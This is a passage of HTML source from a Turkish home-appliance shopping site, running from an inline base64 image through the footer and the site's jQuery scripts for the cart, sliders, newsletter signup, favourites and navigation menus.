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[base64]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[base64]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[base64]/lYvXgR5fy7I5U2dOMoYL0CgtYC7riBKwNpQag+GDlIC0IayYX3gmdeey2NPPhQmvbSq7TaN0WcRvWC6P8BifvZvYAYUasAAAAASUVORK5CYII="></a></div></div>
			</ul>
		</div>
		<div class="col-lg-3 col-md-3 col-xs-12 footer-info">
				<h3 class="footer-baslik">Bizi Takip Edin</h3>
				<div class="col-lg-12 col-md-12 col-xs-12 footer-social">
				 <ul>             
				
				   <li><a target="_blank" href="https://www.facebook.com/veyisogludtm/"><i class="fab fa-facebook-f"></i></a></li> 
				
				   <li><a target="_blank" href="https://www.youtube.com/channel/UCB-badZHobaIShAzjkIKTNg"><i class="fab fa-youtube"></i></a></li>    
				
				   <li><a target="_blank" href="https://www.instagram.com/veyisoglu_dtm/"><i class="fab fa-instagram"></i></a></li>    
				
			   </ul>
				</div>
				<div class="col-lg-12 col-md-12 col-xs-12 footer-e-bulten">
					<p>E-Bültene abone olun, gelişmeleri kaçırmayın</p>
					<div class="col-lg-12 col-md-12 col-xs-12 footer-e-bulten-content">
						<input autocomplete="off" id="ebulten" name="mail" placeholder="E-Posta Adresiniz" type="text">				
						<button id="ebulten-gonder">ABONEOL</button>
						<div id="ebulten-active-mm"></div>
					</div>
				</div>
		</div>

 

		
    
    </div>
	<div class="footer-bottom-mm" style="border-top: 0px;">
         <div class="container footer-odeme">
           <img src="/images/footer-bank.png" style="max-width:100%;">
        </div> 
    </div>
    <div class="footer-bottom-mm">
         <div class="col-lg-12 col-md-12 col-xs-12 pd0">
		 <p>Copyright © 2026&nbsp; Veyisoğlu Grup Alışveriş Sitesi | Dayanıklı Tüketim Malları</p>
           
        </div> 
    </div>
</section>
	

<!-- Filtre Loader -->
<script>
	var Loader = {
		filter	: "images/loading.gif",
		
	}

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
</script>


<!-- Header Sepet -->
<script>

    function loadSepet(){
    
        $.ajax({
			url: "/ajax_sepet.asp",
			type: 'POST',
			data: {kid : 710668791},
			success: function(result){
				$("#SepetCek").html(result);
			}
		});

        $.ajax({
			url: "/ajax_sepet_mobil.asp",
			type: 'POST',
			data: {kid : 710668791},
			success: function(result){
				$("#mSepetcek").html(result);
			}
		});

    }

	$(document).on('ready', function() {
		loadSepet();
	});

</script>



<!-- Anasayfa Slider -->
<script type="text/javascript">
    $(document).ready(function () {
        $('.anasayfa-top-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

    $(document).ready(function () {
        $('.slider-mm').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

</script>     

 <script type="text/javascript">
     $(document).ready(function () {
         $(".home-markalar-slide").slick({
             dots: false,
             autoplay: true,
             infinite: false,
             speed: 300,
             rows: 0,
             slidesToShow: 6,
             slidesToScroll: 1,
             responsive: [
                 {
                     breakpoint: 1100,
                     settings: {
                         slidesToShow: 6,
                         slidesToScroll: 1,
                         infinite: true,
                         dots: true
                     }
                 },
                 {
                     breakpoint: 900,
                     settings: {
                         slidesToShow: 4,
                         slidesToScroll: 4
                     }
                 },
                 {
                     breakpoint: 480,
                     settings: {
                         slidesToShow: 3,
                         slidesToScroll: 3
                     }
                 }
                 // You can unslick at a given breakpoint now by adding:
                 // settings: "unslick"
                 // instead of a settings object
             ]

         });
     });
 </script>

<!-- Header Arama -->
<script language="javascript1.1" type="text/javascript">

    function GetImageWidth(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.width;
    }

    function GetImageHeight(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.height;
    }
</script>


<!-- Ürün Resim Error-->
<script>

	function imgError(image) {
		image.onerror = "";
		image.src = "/images/thumb/error-img.jpg";
		return true;
	}

</script>

<!-- E Bülten -->
<script type="text/javascript"> 

    function isValidEmailAddress(emailAddress) {
        var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
        return pattern.test(emailAddress);
    };

    $("#ebulten-gonder").click(function () {
        var ebulten = $("#ebulten").val();
        if (ebulten != "" && isValidEmailAddress(ebulten)) {
            $.ajax({
                url: "ebultenkayit.asp",
                type: 'POST',
                data: { eposta: ebulten },
                success: function (result) {
                    $("#ebulten-result").html("Harika! E-bultene kayıt olundu.");
                }
            });
        } else {
            swal(
                "Hata!",
                "Lütfen E-posta Adresinizi Yazın",
                "error"
            );
			$("#ebulten-result").html("Lütfen E-posta Adresinizi Yazın");
        }
    });

</script> 
<!--End of Zendesk Chat Script-->
<div class="modal fade" id="modal-dialog modal-lg" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialogfit" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-ajax" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body">&nbsp;</div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-login" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-body">&nbsp;</div></div></div></div><div id="ajax" class="ajax hide"></div>
<script>

	function add2CompList(ProdID,LoginID,LoginType,GetID,Type){
			if(LoginType == "True"){
				$.ajax({
					method : "POST",
					url:"addtoCompList.asp",
					data: {"prodID":ProdID,"kid":LoginID,"action":"add"},
					success: function(ReturnData){
						if(ReturnData){
							if(Type==1){								
								swal({
									title: 'Harika',
									type: 'success',
									text:"Karşılaştırma Listenize Eklendi.",
									showCloseButton: true,
									showCancelButton: true,
									focusConfirm: false,
									confirmButtonText:"Karşılaştırma Listesi",
									cancelButtonText:"Tamam",
									cancelButtonAriaLabel: '',
									cancelButtonColor: '#e93826',
								}, function(){
									window.location.href="/comp.asp";
								});
							}else{
								swal(
									"Harika",
									"Karşılaştırma Listenize Eklendi.",
									"success"
								);
							}
						}else{
							swal(
								"Hata",
								"Karşılaştırma Listenize Eklendi.",
								"error"
							);
						}
					}
				});
			}else{
				loginmodal();
			}
			
		}

		
	function FiyatHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:710668791,
						IslemTipi:2
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Fiyatı düşünce haber ver",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){ 
						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function FavorilereEkle(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:710668791,
						IslemTipi:0
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Ürün favori listenize eklenmiştir.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function StokHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:710668791,
						IslemTipi:1
					},
					success: function(e) {
						
						swal({
							title:"Harika",
							type: 'success',
							text:"Haber listenize eklendi.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
</script>

<!-- E Bülten Modal ve Back Top -->
<script>
	 $(document).ready(function() {

      // If no cookie with our chosen name (e.g. no_thanks)...
      if ($.cookie("no_thanks") == null) {

        // Show the modal, with delay func.
        $('#e-bulten-modal').appendTo("body");
        function show_modal(){
          $('#e-bulten-modal').modal();
        }

        // Set delay func. time in milliseconds
        window.setTimeout(show_modal, 3000);
        }

      // On click of specified class (e.g. 'nothanks'), trigger cookie, which expires in 100 years
      $(".nothanks").click(function() {
        $.cookie('no_thanks', 'true', { expires: 36500, path: '/' });
      });
    });
	
	var btn = $('#back-top');
	var wp = $('.sag-alt-wp');

	$(window).scroll(function() {
		if ($(window).scrollTop() > 300) {
			btn.addClass('show');
			wp.addClass('asagi');
		} else {
			btn.removeClass('show');
			wp.removeClass('asagi');
		}
	});

	btn.on('click', function(e) {
		$('html, body').animate({scrollTop:0}, '300');
		e.preventDefault();
	});





////NEW DESIGN////////
	$('header .header-nav .search-box span').click(function() {
		$('#que').toggleClass('active').focus()
	});
	
	$('.main-nav > ul > li > ul').each(function() {
		$(this).parent('li').children('a').first().append('<span>+</span>')
	});
		
	$('.main-nav > ul > li > a > span').click(function() {
		if($('.main-nav > ul > li > a').hasClass('active')){
			if($(this).parent('a').parent('li').children('ul').hasClass('active')){
				$('.main-nav > ul > li > a').removeClass('active')
				$(this).parent('a').parent('li').children('ul').removeClass('active').slideUp()
				$(this).text('+')
				$('.main-nav > ul > li > a').removeClass('bold')
			}else{
				$('.main-nav > ul > li > a').removeClass('bold')
				$('.main-nav > ul > li > ul').removeClass('active').slideUp()
				$('.main-nav > ul > li > a > span').text('+')
				$(this).parent().parent('li').children('ul').addClass('active').slideDown()
				$(this).text('-')
				$(this).parent('a').addClass('bold')
			}
		}else{
			$('.main-nav > ul > li > a').addClass('active')
			$(this).parent().parent('li').children('ul').addClass('active').slideDown()
